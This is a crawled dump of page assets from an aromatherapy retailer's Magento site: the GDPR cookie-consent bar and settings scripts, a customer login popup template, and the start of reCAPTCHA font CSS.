            <p>We use cookies to personalize content, analyse traffic and for advertising. You can allow all, or manage them individually. </p>
        </div>

        <div class="mst-gdpr__buttons">
            <button type="button" class="action settings" data-trigger-settings="trigger">
                Manage Cookies             </button>

            <button class="action primary" data-trigger-settings="agree">Accept All</button>
                    </div>
    </div>
</div>
<div class="mst-gdpr__cookie-bar-overlay" id="gdprCookieBarOverlay"></div>
<script nonce="c3g4dzJvcDBlbXVnOWg0anJrazQwNHF1Nnp5MHhtank=">(() => {
    let mstGdprCookieBar = {
        config: {"allowUrl":"https:\/\/www.meadowsaroma.com\/gdpr_cookie\/cookie\/allow\/","declineUrl":"https:\/\/www.meadowsaroma.com\/gdpr_cookie\/cookie\/decline\/","countryConfigUrl":"https:\/\/www.meadowsaroma.com\/gdpr_cookie\/country\/config\/","lockScreen":true,"groupCookieName":"gdpr_cookie_groups","consentCookieName":"gdpr_cookie_consent","barEnabled":true,"cookieGroupTypes":{"1":"essential","2":"statistical","3":"functionality","4":"functionality","5":"essential","6":"marketing","7":"functionality","8":"statistical"},"googleConsentEnabled":false,"uetConsentEnabled":false,"googleConsentTypes":["ad_user_data","ad_personalization","ad_storage","analytics_storage","personalization_storage","functionality_storage","security_storage"],"uetConsentTypes":["ad_storage"],"googleConsentDefault":{"ad_user_data":"denied","ad_personalization":"denied","ad_storage":"denied","analytics_storage":"denied","personalization_storage":"denied","functionality_storage":"denied","security_storage":"denied"},"uetConsentDefault":{"ad_storage":"denied"},"showDeclineButton":false,"isAllCountries":true,"countries":[""],"version":"1"},

        isSaved: function () {
            if (this.getCookie(this.config.consentCookieName) < this.config.version) {
                this.deleteCookieGroupsCookie();
                return false;
            }

            return !!this.getCookie(this.config.groupCookieName);
        },

        getCookie(cookieCode) {
            cookieCode += '=';
            let cookieArr = document.cookie.split(';');
            for (let i = 0; i < cookieArr.length; i++) {
                let cookie = (cookieArr[i]).trim();
                if (cookie.indexOf(cookieCode) === 0) {
                    return cookie.substring(cookieCode.length, cookie.length);
                }
            }
            return null;
        },

        setCookie: function (groupIds) {
            let d = new Date();
            d.setTime(d.getTime() + (365 * 24 * 60 * 60 * 1000));
            let expires = "expires=" + d.toUTCString();
            let cookieDomain = '.' + (new URL(window.location.href)).hostname;
            document.cookie = "gdpr_cookie_consent=" + this.config.version + ";domain=" + cookieDomain + ";" + expires + ";path=/;SameSite=Lax";
            let value = encodeURIComponent(groupIds.join(','));
            document.cookie = "gdpr_cookie_groups=" + value + ";domain=" + cookieDomain + ";" + expires + ";path=/;SameSite=Lax";
        },

        deleteCookieGroupsCookie: function () {
            let d = new Date();
            d.setTime(0);
            let expires = "expires=" + d.toUTCString();
            let cookieDomain = '.' + (new URL(window.location.href)).hostname;
            document.cookie = "gdpr_cookie_groups=;domain=" + cookieDomain + ";" + expires + ";path=/;SameSite=Lax";
        },

        show: function () {
            let elBar = this.getElBar();
            if (elBar) {
                elBar.style.display = 'block';
            }
            if (window.location.href.indexOf('cookie') === -1 && this.config.lockScreen) {
                this.showOverlay();
                document.getElementsByTagName('body').item(0).style.overflow = 'hidden';
            }
        },

        hide: function () {
            let elBar = this.getElBar();
            if (elBar) {
                elBar.style.display = 'none';
            }
            this.hideOverlay();
            document.getElementsByTagName('body').item(0).style.overflow = 'auto';
        },

        showOverlay: function () {
            let elOverlay = this.getElOverlay();
            if (elOverlay) {
                elOverlay.style.display = 'block';
            }
        },

        hideOverlay: function () {
            let elOverlay = this.getElOverlay();
            if (elOverlay) {
                elOverlay.style.display = 'none';
            }
        },

        handleAllow: function (agreeAll) {
            this.hide();
            let allowedGroupIds = this.getUserAllowedGroupIds(agreeAll);
            if (allowedGroupIds.length) {
                this.setCookie(allowedGroupIds);
            }
            if (this.config.googleConsentEnabled) {
                let consent = this.config.barEnabled ? this.getGoogleConsentByAllowedGroupIds(allowedGroupIds) : this.config.googleConsentDefault;
                this.saveGoogleConsent(consent);
            }

            const body = allowedGroupIds.reduce((body, groupId) => {
                body.append('group_ids[]', groupId);
                return body;
            }, new URLSearchParams({}));
            fetch(
                this.config.allowUrl,
                {
                    method:  'post',
                    body:    body,
                    headers: {
                        contentType:        'application/x-www-form-urlencoded; charset=UTF-8',
                        'X-Requested-With': 'XMLHttpRequest'
                    }
                }
            );
        },

        handleDecline: function () {
            this.hide();

            let requiredCheckboxList = document.querySelectorAll('.mst-gdpr__cookie-settings--cookie-group-container .checkbox[data-group-id][disabled]:checked');
            let requiredGroupIds = [1,5];

            if (requiredGroupIds.length) {
                this.setCookie(requiredGroupIds);
            }
            if (this.config.googleConsentEnabled) {
                let consent = this.config.barEnabled ? this.getGoogleConsentByAllowedGroupIds(requiredGroupIds) : this.config.googleConsentDefault;
                this.saveGoogleConsent(consent);
            }
            fetch(
                this.config.declineUrl,
                {
                    method:  'post',
                    headers: {'X-Requested-With': 'XMLHttpRequest'}
                }
            );
        },

        enableGroupsAccordingWithSaved: function () {
            if (!this.isSaved()) {
                return;
            }

            let allowedCookieGroups = window.decodeURIComponent(this.getCookie(this.config.groupCookieName)).split(',');
            let checkboxList = document.querySelectorAll('.mst-gdpr__cookie-settings--cookie-group-container .checkbox[data-group-id]');
            checkboxList.forEach(function (checkbox) {
                let groupId = checkbox.dataset.groupId;
                if (!checkbox.disabled) {
                    checkbox.checked = allowedCookieGroups.indexOf(groupId.toString()) !== -1;
                }
            });
        },

        getUserAllowedGroupIds: function (agreeAll) {
            let checkboxList;
            if (agreeAll) {
                return [1,2,3,4,5,6,7,8];
            } else {
                checkboxList = document.querySelectorAll('.mst-gdpr__cookie-settings--cookie-group-container .checkbox[data-group-id]:checked');
            }
            let groupIds = [];
            checkboxList.forEach(function (checkbox) {
                groupIds.push(checkbox.dataset.groupId);
            });

            return groupIds;
        },

        // Google Consent functions
        sendConsentUpdate: function (consent) {
            if (typeof gtag === "function") {
                gtag('consent', 'update', consent);
            }
        },

        saveGoogleConsent: function (consent) {
            this.sendConsentUpdate(consent);
            localStorage.setItem('mst-gdpr-google-consent-mode', JSON.stringify(consent));
        },

        getGoogleConsentByAllowedGroupIds: function (allowedGroupIds) {
            let consent = {};
            this.config.googleConsentTypes.forEach(function (consentType) {
                consent[consentType] = 'denied';
            });

            for (let i = 0; i < allowedGroupIds.length; i++) {
                let groupId = allowedGroupIds[i];
                let type = this.config.cookieGroupTypes[groupId];
                if (!type) {
                    type = 'other';
                }

                switch (type) {
                    case 'essential':
                        consent['security_storage'] = 'granted';
                        break;
                    case 'marketing':
                        consent['ad_storage'] = 'granted';
                        consent['ad_user_data'] = 'granted';
                        consent['ad_personalization'] = 'granted';
                        break;
                    case 'functionality':
                        consent['functionality_storage'] = 'granted';
                        consent['personalization_storage'] = 'granted';
                        break;
                    case 'statistical':
                        consent['analytics_storage'] = 'granted';
                        break;
                }
            }

            return consent;
        },

        // Init
        events: function () {
            let elBar = this.getElBar();
            if (!elBar) {
                return;
            }
            let elSettingsButton = elBar.querySelector('[data-trigger-settings="trigger"]');
            if (elSettingsButton) {
                elSettingsButton.addEventListener('click', function () {
                    this.enableGroupsAccordingWithSaved();
                    window.dispatchEvent(new Event('mstGdprCookieOpenSettingsModalRequest'));
                }.bind(this));
            }

            let elAgreeAllButton = elBar.querySelector('[data-trigger-settings="agree"]');
            if (elAgreeAllButton) {
                elAgreeAllButton.addEventListener('click', this.handleAllow.bind(this, true));
            }

            let elDeclineButton = elBar.querySelector('[data-trigger-settings="decline"]');
            if (elDeclineButton) {
                elDeclineButton.addEventListener('click', this.handleDecline.bind(this));
            }
        },

        customEvents: function () {
            window.addEventListener('mstGdprCookieOpenBarRequest', this.show.bind(this));
            window.addEventListener('mstGdprCookieSettingsModalApply', this.handleAllow.bind(this, false));
        },

        getElBar: function () {
            return document.getElementById('gdprCookieBar');
        },

        getElOverlay: function () {
            return document.getElementById('gdprCookieBarOverlay');
        },

        showIfNotSaved: function () {
            if (this.isSaved()) {
                this.enableGroupsAccordingWithSaved();
                this.hide();
            } else {
                this.show();
            }
        },

        isAllowedCountry: function (countryCode) {
            return this.config.countries.indexOf(countryCode) !== -1;
        },

        init: function (customEvents = true) {
            if (!this.config.barEnabled) {
                this.hide();
                this.handleAllow(true);
                return;
            }

            this.events();
            if (customEvents) {
                this.customEvents();
            }

            if (this.config.isAllCountries) {
                this.showIfNotSaved();
            } else {
                let countryCode = localStorage.getItem('mst-gdpr-country-code')
                if (countryCode) {
                    if (this.isAllowedCountry(countryCode)) {
                        this.showIfNotSaved();
                    } else {
                        this.hide();
                        this.handleAllow(true);
                    }
                } else {
                    this.hide();
                    fetch(this.config.countryConfigUrl + '?_=' + Date.now())
                        .then(function (response) {
                            return response.json();
                        })
                        .then(function (data) {
                            if (data.CountryIsoCode) {
                                localStorage.setItem('mst-gdpr-country-code', data.CountryIsoCode);
                                if (data.isShowCookieBar) {
                                    this.showIfNotSaved();
                                } else {
                                    this.hide();
                                    this.handleAllow(true);
                                }
                            }
                        }.bind(this));
                }
            }
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieBar.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieBar.init(false);
        });
    });
})();</script>
<div class="modals-wrapper">
    <aside class="modal-popup mst-gdpr__cookie-settings--cookie-modal-settings modal-slide _inner-scroll"
           role="dialog"
           aria-labelledby="modal-title-6973111ebb17c"
           aria-describedby="modal-content-6973111ebb17c"
           data-role="modal"
           data-type="popup"
           tabindex="0"
    >
        <div class="modal-inner-wrap" data-role="focusable-scope">
            <header class="modal-header">
                <div id="modal-title-6973111ebb17c" class="modal-title" data-role="title">
                    Privacy Preference Center                </div>
                <button class="action-close" data-role="closeBtn" type="button">
                    <span>Close</span>
                </button>
            </header>
            <div id="modal-content-6973111ebb17c" class="modal-content" data-role="content">
                <div>
                    <div class="content">
                        <div class="modal-text">
                            When you visit any website, it may store or retrieve information on your browser, mostly in the form of cookies. this information might be about you, your preferences or your device and is mostly used to make the site work as you expect it to. The information does not usually directly identify you, but it can give you a more personalized web experience. Because we respect your right to privacy, you can choose not to allow some types of cookies. Click on the different category headings to find out more and change our default settings. However, blocking some types of cookies may impact your experience of the site and the services we are able to offer.                        </div>
                        <h2 class="title-block">Manage Consent Preferences</h2>
                        <div class="mst-gdpr__cookie-settings--group-content">
                                                            <div class="mst-gdpr__cookie-settings--cookie-group-container mst-gdpr__cookie-settings--cookie-group-container-1">
    <div class="title-container">
        <h4 class="title">
            Strictly Necessary Cookies        </h4>
                                    <span class='always-active'>Always Active</span>
                <input style="display: none;" id="allowed-group-1"
                       class="checkbox"
                       type="checkbox"
                       value="1"
                    disabled                    checked                       data-group-id="1"
                    name="allowed-group-1"                       aria-label="Allow"
                >
            
                    <div class="content">
                <div>
                    These cookies are necessary for the website to function and cannot be switched off in our systems. They are usually only set in response to actions made by you which amount to a request for services, such as setting your privacy preferences, logging in or filling in forms. You can set your browser to block or alert you about these cookies, but some parts of the site will not then work. These cookies do not store any personally identifiable information.                </div>
                        </div>
            </div>
</div>

<script nonce="c3g4dzJvcDBlbXVnOWg0anJrazQwNHF1Nnp5MHhtank=">(() => {
    let mstGdprCookieGroup = {
        groupId: 1,

        collapse: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'false';
                elHeader.ariaExpanded = 'false';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'true';
                elContent.style.display = 'none';
            }
        },

        expand: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'true';
                elHeader.ariaExpanded = 'true';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'false';
                elContent.style.display = '';
            }
        },

        toggle: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                if (elHeader.ariaExpanded === 'true') {
                    this.collapse();
                } else {
                    this.expand();
                }
            }
        },

        events: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.addEventListener('click', this.toggle.bind(this));
                elHeader.addEventListener('keydown', function (e) {
                    if (e.altKey || e.ctrlKey) {
                        return;
                    }
                    switch (e.code) {
                        case 'Space':
                        case 'Enter':
                            this.toggle.bind(this)();
                    }
                }.bind(this));
            }
        },

        getElContainer: function () {
            return document.querySelector('.modal-content .mst-gdpr__cookie-settings--cookie-group-container.mst-gdpr__cookie-settings--cookie-group-container-' + this.groupId);
        },

        getElHeader: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('h4.title') : null;
        },

        getElContent: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('div.content') : null;
        },

        init: function () {
            this.collapse();
            this.events();
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieGroup.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieGroup.init();
        });
    });
})();</script>                                                            <div class="mst-gdpr__cookie-settings--cookie-group-container mst-gdpr__cookie-settings--cookie-group-container-2">
    <div class="title-container">
        <h4 class="title">
            Targeting Cookies        </h4>
                                    <label class="switch">
                    <span style="display: none">Allow</span>
                    <input id="allowed-group-2" class="checkbox" type="checkbox" value="1"   data-group-id="2" name="allowed-group-2" aria-label="Allow">
                    <span class="slider round "></span>
                </label>
            
                    <div class="content">
                <div>
                    These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising.                </div>
                        </div>
            </div>
</div>

<script nonce="c3g4dzJvcDBlbXVnOWg0anJrazQwNHF1Nnp5MHhtank=">(() => {
    let mstGdprCookieGroup = {
        groupId: 2,

        collapse: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'false';
                elHeader.ariaExpanded = 'false';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'true';
                elContent.style.display = 'none';
            }
        },

        expand: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'true';
                elHeader.ariaExpanded = 'true';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'false';
                elContent.style.display = '';
            }
        },

        toggle: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                if (elHeader.ariaExpanded === 'true') {
                    this.collapse();
                } else {
                    this.expand();
                }
            }
        },

        events: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.addEventListener('click', this.toggle.bind(this));
                elHeader.addEventListener('keydown', function (e) {
                    if (e.altKey || e.ctrlKey) {
                        return;
                    }
                    switch (e.code) {
                        case 'Space':
                        case 'Enter':
                            this.toggle.bind(this)();
                    }
                }.bind(this));
            }
        },

        getElContainer: function () {
            return document.querySelector('.modal-content .mst-gdpr__cookie-settings--cookie-group-container.mst-gdpr__cookie-settings--cookie-group-container-' + this.groupId);
        },

        getElHeader: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('h4.title') : null;
        },

        getElContent: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('div.content') : null;
        },

        init: function () {
            this.collapse();
            this.events();
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieGroup.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieGroup.init();
        });
    });
})();</script>                                                            <div class="mst-gdpr__cookie-settings--cookie-group-container mst-gdpr__cookie-settings--cookie-group-container-3">
    <div class="title-container">
        <h4 class="title">
            Performance Cookies        </h4>
                                    <label class="switch">
                    <span style="display: none">Allow</span>
                    <input id="allowed-group-3" class="checkbox" type="checkbox" value="1"   data-group-id="3" name="allowed-group-3" aria-label="Allow">
                    <span class="slider round "></span>
                </label>
            
                    <div class="content">
                <div>
                    These cookies allow us to count visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site. All information these cookies collect is aggregated and therefore anonymous. If you do not allow these cookies we will not know when you have visited our site, and will not be able to monitor its performance.                </div>
                        </div>
            </div>
</div>

<script nonce="c3g4dzJvcDBlbXVnOWg0anJrazQwNHF1Nnp5MHhtank=">(() => {
    let mstGdprCookieGroup = {
        groupId: 3,

        collapse: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'false';
                elHeader.ariaExpanded = 'false';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'true';
                elContent.style.display = 'none';
            }
        },

        expand: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'true';
                elHeader.ariaExpanded = 'true';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'false';
                elContent.style.display = '';
            }
        },

        toggle: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                if (elHeader.ariaExpanded === 'true') {
                    this.collapse();
                } else {
                    this.expand();
                }
            }
        },

        events: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.addEventListener('click', this.toggle.bind(this));
                elHeader.addEventListener('keydown', function (e) {
                    if (e.altKey || e.ctrlKey) {
                        return;
                    }
                    switch (e.code) {
                        case 'Space':
                        case 'Enter':
                            this.toggle.bind(this)();
                    }
                }.bind(this));
            }
        },

        getElContainer: function () {
            return document.querySelector('.modal-content .mst-gdpr__cookie-settings--cookie-group-container.mst-gdpr__cookie-settings--cookie-group-container-' + this.groupId);
        },

        getElHeader: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('h4.title') : null;
        },

        getElContent: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('div.content') : null;
        },

        init: function () {
            this.collapse();
            this.events();
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieGroup.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieGroup.init();
        });
    });
})();</script>                                                            <div class="mst-gdpr__cookie-settings--cookie-group-container mst-gdpr__cookie-settings--cookie-group-container-4">
    <div class="title-container">
        <h4 class="title">
            Functional Cookies        </h4>
                                    <label class="switch">
                    <span style="display: none">Allow</span>
                    <input id="allowed-group-4" class="checkbox" type="checkbox" value="1"   data-group-id="4" name="allowed-group-4" aria-label="Allow">
                    <span class="slider round "></span>
                </label>
            
                    <div class="content">
                <div>
                    These cookies enable the website to provide enhanced functionality and personalisation. They may be set by us or by third party providers whose services we have added to our pages. If you do not allow these cookies then some or all of these services may not function properly.                </div>
                        </div>
            </div>
</div>

<script nonce="c3g4dzJvcDBlbXVnOWg0anJrazQwNHF1Nnp5MHhtank=">(() => {
    let mstGdprCookieGroup = {
        groupId: 4,

        collapse: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'false';
                elHeader.ariaExpanded = 'false';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'true';
                elContent.style.display = 'none';
            }
        },

        expand: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'true';
                elHeader.ariaExpanded = 'true';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'false';
                elContent.style.display = '';
            }
        },

        toggle: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                if (elHeader.ariaExpanded === 'true') {
                    this.collapse();
                } else {
                    this.expand();
                }
            }
        },

        events: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.addEventListener('click', this.toggle.bind(this));
                elHeader.addEventListener('keydown', function (e) {
                    if (e.altKey || e.ctrlKey) {
                        return;
                    }
                    switch (e.code) {
                        case 'Space':
                        case 'Enter':
                            this.toggle.bind(this)();
                    }
                }.bind(this));
            }
        },

        getElContainer: function () {
            return document.querySelector('.modal-content .mst-gdpr__cookie-settings--cookie-group-container.mst-gdpr__cookie-settings--cookie-group-container-' + this.groupId);
        },

        getElHeader: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('h4.title') : null;
        },

        getElContent: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('div.content') : null;
        },

        init: function () {
            this.collapse();
            this.events();
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieGroup.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieGroup.init();
        });
    });
})();</script>                                                    </div>
                    </div>
                </div>
            </div>
            <footer class="modal-footer">
                <button class="action primary mst-gdpr__cookie-settings--success-btn" type="button" data-role="action">
                    <span>
                        Confirm My Choices                    </span>
                </button>
            </footer>
        </div>
    </aside>
</div>
<script nonce="c3g4dzJvcDBlbXVnOWg0anJrazQwNHF1Nnp5MHhtank=">(() => {
    let mstGdprCookieSettingsModal = {
        modalOverlayZIndex: 10002,

        createModalOverlay: function () {
            this.removeModalOverlay();
            let elModalOverlay = document.createElement('div');
            elModalOverlay.classList.add('modals-overlay');
            elModalOverlay.style.zIndex = (this.modalOverlayZIndex).toString();
            let elModal = this.getElModal();
            if (elModal) {
                elModal.parentNode.insertBefore(elModalOverlay, elModal.nextSibling);
            }
        },

        removeModalOverlay: function () {
            let elModal = this.getElModal();
            elModal.parentNode.querySelectorAll('.modals-overlay').forEach((modalOverlay) => {
                modalOverlay.remove();
            });
        },

        close: function () {
            this.removeModalOverlay();
            let elModal = this.getElModal();
            if (elModal) {
                elModal.style.removeProperty('z-index');
                elModal.classList.remove('_show');
            }
        },

        open: function () {
            this.createModalOverlay();
            let elModal = this.getElModal();
            if (elModal) {
                elModal.style.zIndex = (this.modalOverlayZIndex + 1).toString();
                elModal.classList.add('_show');
            }
        },

        apply: function () {
            this.close();
            window.dispatchEvent(new Event('mstGdprCookieSettingsModalApply'));
        },

        events: function () {
            let elModal = this.getElModal();
            if (!elModal) {
                return;
            }
            let elCloseButton = elModal.querySelector('.modal-header .action-close');
            if (elCloseButton) {
                elCloseButton.addEventListener('click', this.close.bind(this));
            }
            let elApplyButton = elModal.querySelector('.modal-footer .mst-gdpr__cookie-settings--success-btn');
            if (elApplyButton) {
                elApplyButton.addEventListener('click', this.apply.bind(this));
            }
        },

        customEvents: function () {
            window.addEventListener('mstGdprCookieOpenSettingsModalRequest', this.open.bind(this));
        },

        getElModal: function () {
            return document.querySelector('.modal-popup.mst-gdpr__cookie-settings--cookie-modal-settings');
        },

        init: function () {
            this.close();
            this.events();
            this.customEvents();
        },
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieSettingsModal.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieSettingsModal.close();
            mstGdprCookieSettingsModal.events();
        });
    });
})();</script></div>    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d01fcb382ce247559c4e1bc45dc6c432","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Customer/template/authentication-popup.html
body_size: 739
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
 -->

<div class="block-authentication"
     data-bind="afterRender: setModalElement, blockLoader: isLoading"
     style="display: none">

    <div class="block block-customer-login"
         data-bind="attr: {'data-label': $t('or')}">
        <div class="block-title">
            <strong id="block-customer-login-heading"
                    role="heading"
                    aria-level="2"
                    data-bind="i18n: 'Sign In'"></strong>
        </div>
        <!-- ko foreach: getRegion('messages') -->
        <!-- ko template: getTemplate() --><!-- /ko -->
        <!--/ko-->
        <!-- ko foreach: getRegion('before') -->
        <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->
        <div class="block-content" aria-labelledby="block-customer-login-heading">
            <form class="form form-login"
                  method="post"
                  data-bind="event: {submit: login }"
                  id="login-form">
                <div class="fieldset login" data-bind="attr: {'data-hasrequired': $t('* Required Fields')}">
                    <div class="field email required">
                        <label class="label" for="customer-email"><span data-bind="i18n: 'Email'"></span></label>
                        <div class="control">
                            <input name="username"
                                   id="customer-email"
                                   type="email"
                                   class="input-text"
                                   placeholder = "Please enter your email"
                                   data-mage-init='{"mage/trim-input":{}}'
                                   data-validate="{required:true, 'validate-email':true}">
                        </div>
                    </div>
                    <div class="field password required">
                        <label for="pass" class="label"><span data-bind="i18n: 'Password'"></span></label>
                        <div class="control">
                            <input name="password"
                                   type="password"
                                   class="input-text"
                                   id="pass"
                                   placeholder = "Please enter your password"
                                   data-bind="attr: {autocomplete: autocomplete}"
                                   data-validate="{required:true}">
                            <div class="remind remind">
                                <a class="action" data-bind="attr: {href: forgotPasswordUrl}">
                                    <span data-bind="i18n: 'Forgotten your password?'"></span>
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- ko foreach: getRegion('additional-login-form-fields') -->
                    <!-- ko template: getTemplate() --><!-- /ko -->
                    <!-- /ko -->
                    <div class="actions-toolbar">
                        <input name="context" type="hidden" value="checkout"/>
                        <div class="primary">
                            <button type="submit" class="action action-login secondary" name="send" id="send2">
                                <span data-bind="i18n: 'Sign In'"></span>
                            </button>
                        </div>
                    </div>
                </div>
            </form>
        </div>
    </div>

    <div class="block block-new-customer"
         data-bind="attr: {'data-label': $t('or')}">
        <div class="block-title">
            <strong id="block-new-customer-heading"
                    role="heading"
                    aria-level="2"
                    data-bind="i18n: 'New Customer'"></strong>
        </div>
        <div class="block-content" aria-labelledby="block-new-customer-heading">
            <p data-bind="i18n: 'Earn your rewards points, and get exclusive spacial offers'"></p>
            <div class="actions-toolbar">
                <div class="primary">
                    <a class="action action-register primary customer-register-link">
                        <span data-bind="i18n: 'Create Account'"></span>
                    </a>
                </div>
            </div>
            <a class="privacy-policy" href="privacy-policy-cookie-restriction-mode">
                <span data-bind="i18n: 'Please find our '"></span>
                <u data-bind="i18n: 'Privacy Policy '"></u>
                <span data-bind="i18n: 'here.'"></span>
            </a>
        </div>
    </div>
</div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf-4EkpAAAAAPHQQE3Jpgg5DQgKC_h2RUcE-X0b&co=aHR0cHM6Ly93d3cubWVhZG93c2Fyb21hLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=2amq0nurjlhi
body_size: 48928
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
